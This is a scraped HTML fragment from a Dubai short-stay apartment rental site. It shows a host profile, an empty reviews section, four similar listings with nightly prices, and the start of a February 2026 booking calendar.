                    <img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="img-circle media-object perfmatters-lazy" alt data-image-id="1" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="img-circle media-object" alt="" data-image-id="1" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" /></noscript><noscript><img width="70" height="70" src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" class="img-circle media-object" alt="" data-image-id="1" decoding="async" srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>                </div>
                <div class="media-body">
                    <h2 class="title">Hosted by <span>dubaishortstay</span>
                    </h2>

                    <ul class="list-inline profile-host-info">
                                                <li class="super-host-flag"><i class="homey-icon homey-icon-award-badge-1"></i>Super Host</li>
                        
                                                <li><address><i class="homey-icon homey-icon-style-two-pin-marker" aria-hidden="true"></i> United Arab Emirates</address></li>
                                            </ul>
                </div>
            </div>
        </div><!-- block-head -->
        <div class="block-body">
            <div class="row">
                                <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
                    <dl>
                        <dt>Languages</dt>
                        <dd>English</dd>
                    </dl>    
                </div>
                                <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
                    <dl>
                        <dt>Profile Status</dt>
                                                    <dd class="text-success"><i class="homey-icon homey-icon-check-circle-1"></i> Verified</dd>
                                            </dl>    
                </div>

                                
            </div>
            <div class="host-section-buttons">

                                <a href="#" data-toggle="modal" data-target="#modal-contact-host" class="btn btn-grey-outlined btn-half-width">Contact the host</a>
                
                <a  href="https://dubaishortstay.com/author/dubaishortstay/" class="btn btn-grey-outlined btn-half-width">
                    View Profile        
                </a>
            </div><!-- block-body -->
        </div><!-- block-body -->

    </div><!-- block -->
</div><!-- host-section --><div id="reviews-section" class="reviews-section">
	<div class="sort-wrap clearfix">
		<div class="pull-left">
			<h2>0 Review</h2>
		</div>
		<div class="pull-right" style="display: none;">
			<ul class="list-inline">
				<li><strong>Sort By:</strong></li>
				<li>
					<select id="sort_review" class="selectpicker bs-select-hidden" data-live-search-style="begins" data-live-search="false">
		                <option value="">Default Order</option>
		                <option value="a_date">Date Old to New</option>
		                <option value="d_date">Date New to Old</option>
		                <option value="a_rating">Rating (Low to High)</option>
		                <option value="d_rating">Rating (High to Low)</option>
		            </select>
				</li>
			</ul>
		</div>
	</div>

	<div class="alert alert-info" role="alert">
		<i class="homey-icon homey-icon-check-circle-1" aria-hidden="true"></i> Verified Reviews - All reviews are from verified guests.	</div>
	<input type="hidden" name="review_listing_id" id="review_listing_id" value="5009">
	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	<input type="hidden" name="page_sort" id="page_sort" value="">
	<ul id="homey_reviews" class="list-unstyled">
		
			</ul>

	</div><!-- reviews-section -->
<div id="similar-listing-section" class="similar-listing-section">
    <h2 class="title">Similar listings</h2>
    <div class="item-row item-card-view">
        
<div class="item-wrap item-card-view infobox_trigger homey-matchHeight"  data-dir="listing-card"  data-id="5313">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://dubaishortstay.com/listing/apartment/paramount-one-bedroom/">
                <img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;450&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" class="img-responsive wp-post-image perfmatters-lazy" alt="converted mrzydah9zetyhccsb3bw" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-1024x683.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-768x512.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-750x500.jpg 750w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-600x400.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw.jpg 1440w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 2" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-450x300.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" /><noscript><img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20300'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="converted mrzydah9zetyhccsb3bw" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-1024x683.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-768x512.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-750x500.jpg 750w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-600x400.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw.jpg 1440w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 2" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-450x300.jpg"></noscript><noscript><img width="450" height="300" src="https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-450x300.jpg" class="img-responsive wp-post-image" alt="converted mrzydah9zetyhccsb3bw" decoding="async" srcset="https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-1024x683.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-768x512.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-750x500.jpg 750w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw-600x400.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2022/01/converted-mrzydah9zetyhccsb3bw.jpg 1440w" sizes="(max-width: 450px) 100vw, 450px" title="Listings 2"></noscript>                </a>

                <div class="title-head">
                                        <span class="item-price">
                        <sup>AED</sup>600.00<sub>/per night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://dubaishortstay.com/listing/apartment/paramount-one-bedroom/">Paramount One bedroom</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="homey-icon homey-icon-hotel-double-bed"></i>                            <span class="total-beds">1</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-bathroom-shower-1"></i>                            <span class="total-baths">1</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-multiple-man-woman-2"></i>                            <span class="total-guests">2</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                            </div>
    </div>
</div><!-- .item-wrap -->
<div class="item-wrap item-card-view infobox_trigger homey-matchHeight"  data-dir="listing-card"  data-id="4609">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://dubaishortstay.com/listing/apartment/townsquare-one-bedroom-apartment/">
                <img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;450&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" class="img-responsive wp-post-image perfmatters-lazy" alt="Town Square one Bed" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1024x684.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-768x513.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1536x1026.jpg 1536w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-2048x1368.jpg 2048w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-749x500.jpg 749w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-600x401.jpg 600w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 3" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-450x300.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" /><noscript><img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20300'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="Town Square one Bed" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1024x684.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-768x513.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1536x1026.jpg 1536w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-2048x1368.jpg 2048w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-749x500.jpg 749w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-600x401.jpg 600w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 3" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-450x300.jpg"></noscript><noscript><img width="450" height="300" src="https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-450x300.jpg" class="img-responsive wp-post-image" alt="Town Square one Bed" decoding="async" srcset="https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1024x684.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-768x513.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1536x1026.jpg 1536w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-2048x1368.jpg 2048w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-749x500.jpg 749w, https://dubaishortstay.com/wp-content/uploads/2021/03/Townsquare-one-bed-7-600x401.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" title="Listings 3"></noscript>                </a>

                <div class="title-head">
                                        <span class="item-price">
                        <sup>AED</sup>420.00<sub>/Night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://dubaishortstay.com/listing/apartment/townsquare-one-bedroom-apartment/">townsquare one bedroom apartment</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="homey-icon homey-icon-hotel-double-bed"></i>                            <span class="total-beds">1</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-bathroom-shower-1"></i>                            <span class="total-baths">2</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-multiple-man-woman-2"></i>                            <span class="total-guests">2</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                            </div>
    </div>
</div><!-- .item-wrap -->
<div class="item-wrap item-card-view infobox_trigger homey-matchHeight"  data-dir="listing-card"  data-id="4754">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://dubaishortstay.com/listing/apartment/bay-central-dubai-marina/">
                <img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;450&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" class="img-responsive wp-post-image perfmatters-lazy" alt="k5en819wnzdwo4hcsitc" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-1024x683.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-768x512.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-750x500.jpg 750w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-600x400.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc.jpg 1440w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 4" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-450x300.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" /><noscript><img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20300'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="k5en819wnzdwo4hcsitc" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-1024x683.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-768x512.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-750x500.jpg 750w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-600x400.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc.jpg 1440w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 4" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-450x300.jpg"></noscript><noscript><img width="450" height="300" src="https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-450x300.jpg" class="img-responsive wp-post-image" alt="k5en819wnzdwo4hcsitc" decoding="async" srcset="https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-1024x683.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-768x512.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-750x500.jpg 750w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc-600x400.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2022/01/k5en819wnzdwo4hcsitc.jpg 1440w" sizes="(max-width: 450px) 100vw, 450px" title="Listings 4"></noscript>                </a>

                <div class="title-head">
                                        <span class="item-price">
                        <sup>AED</sup>550.00<sub>//night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://dubaishortstay.com/listing/apartment/bay-central-dubai-marina/">bay central dubai marina</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="homey-icon homey-icon-hotel-double-bed"></i>                            <span class="total-beds">1</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-bathroom-shower-1"></i>                            <span class="total-baths">1</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-multiple-man-woman-2"></i>                            <span class="total-guests">2</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                            </div>
    </div>
</div><!-- .item-wrap -->
<div class="item-wrap item-card-view infobox_trigger homey-matchHeight"  data-dir="listing-card"  data-id="2810">
    <div class="media property-item">
        
            <div class="item-media item-media-thumb">

                
                <a class="hover-effect" href="https://dubaishortstay.com/listing/apartment/jumeirah-beach-residences-two-bed/">
                <img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;450&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" class="img-responsive wp-post-image perfmatters-lazy" alt="1 7" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-600x401.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1024x684.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-768x513.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1536x1026.jpg 1536w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-749x500.jpg 749w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7.jpg 1845w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 5" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-450x300.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20300&#039;%3E%3C/svg%3E" /><noscript><img width="450" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20300'%3E%3C/svg%3E" class="img-responsive wp-post-image" alt="1 7" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-600x401.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1024x684.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-768x513.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1536x1026.jpg 1536w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-749x500.jpg 749w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7.jpg 1845w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" title="Listings 5" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-450x300.jpg"></noscript><noscript><img width="450" height="300" src="https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-450x300.jpg" class="img-responsive wp-post-image" alt="1 7" decoding="async" srcset="https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-450x300.jpg 450w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-600x401.jpg 600w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-300x200.jpg 300w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1024x684.jpg 1024w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-768x513.jpg 768w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1536x1026.jpg 1536w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-1140x760.jpg 1140w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-120x80.jpg 120w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7-749x500.jpg 749w, https://dubaishortstay.com/wp-content/uploads/2020/06/1-7.jpg 1845w" sizes="(max-width: 450px) 100vw, 450px" title="Listings 5"></noscript>                </a>

                <div class="title-head">
                                        <span class="item-price">
                        <sup>AED</sup>880.00<sub>/Night</sub>
                    </span>
                    
                    <h2 class="title"><a href="https://dubaishortstay.com/listing/apartment/jumeirah-beach-residences-two-bed/">JBR Two Bed</a></h2>

                                        <ul class="item-amenities">

                                                <li>
                            <i class="homey-icon homey-icon-hotel-double-bed"></i>                            <span class="total-beds">2</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-bathroom-shower-1"></i>                            <span class="total-baths">3</span>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-multiple-man-woman-2"></i>                            <span class="total-guests">4</span>
                        </li>
                                            </ul>
                                    </div>
                

                
                            </div>
    </div>
</div><!-- .item-wrap -->    </div>
</div>


                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 homey_sticky">
                <div class="sidebar right-sidebar">
                    <div id="homey_remove_on_mobile" class="sidebar-booking-module hidden-sm hidden-xs">
    <div class="block">
        <div class="sidebar-booking-module-header">
            <div class="block-body-sidebar">

                
                    <span class="item-price">
					<sup>AED</sup>680.00<sub>/per night</sub>
					</span>

                
            </div><!-- block-body-sidebar -->
        </div><!-- sidebar-booking-module-header -->
        <div class="sidebar-booking-module-body">
            <div class="homey_notification block-body-sidebar">

                                    <div id="single-listing-date-range" class="search-date-range">
                        <div class="search-date-range-arrive">
                            <input name="arrive" value="" readonly
                                   type="text" class="form-control check_in_date" autocomplete="off"
                                   placeholder="Arrive">
                        </div>
                        <div class="search-date-range-depart">
                            <input name="depart" value="" readonly
                                   type="text" class="form-control check_out_date" autocomplete="off"
                                   placeholder="Depart">
                        </div>

                        <div id="single-booking-search-calendar"
                             class="search-calendar single-listing-booking-calendar-js clearfix" style="display: none;">
                            <div style='position: absolute; right: 10px; top: 10px;' class='pull-right' id='calendar-cross-btn'><i id='calendar-cross-btn-i' class='homey-icon homey-icon-close'></i></div><div class="single-listing-calendar-wrap left-calendar" data-month = "1" ><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="01-02-2026" class="current-month reservation_start day-booked homey-not-available-for-booking day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="02-02-2026" class="current-month current-day  day-booked homey-not-available-for-booking "><span class="day-number">2</span></li><li data-timestamp="1770076800" data-formatted-date="03-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="04-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
